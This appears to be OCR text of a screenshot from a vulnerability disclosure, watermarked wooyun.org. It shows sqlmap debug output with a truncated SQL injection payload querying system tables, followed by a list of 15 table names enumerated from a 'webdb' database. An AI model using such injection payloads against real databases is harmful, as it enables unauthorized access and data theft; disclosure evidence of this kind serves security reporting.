 管理员: sqlmap2
AR(113)+CHAR(106)+CHAR(98)+CHAR(122)+CHAR(113),NULL,NULL,NULL,NULL FROM Northwin
d..sysobjects INNER JOIN Northwind..sysusers ON Northwind..sysobjects.uid = Nort
hwind..sysusers.uid WHERE Northwind..sysobjects.xtype IN (CHAR(117),CHAR(118))--
[22:57:30] [DEBUG] performed 1 queries in 0.39 seconds
Database: webdb
[15 tables]
+----------------------------------------+
| gctpjcama |
| xmgkczjl |
| xzbgypdjb |
| xzbgypdjbczjl |
| xzzc_zcwysbm |
| xzzckcb |
| xzzclqb |
| xzzclqbczjl |
| xzzcsxb |
| xzzcsxbczjl |
| xzzcthb |
| xzzcthbczjl |
| xzzcysb |
| xzzcysczjlb |
| yzhfxx |
+----------------------------------------+
www.wooyun.org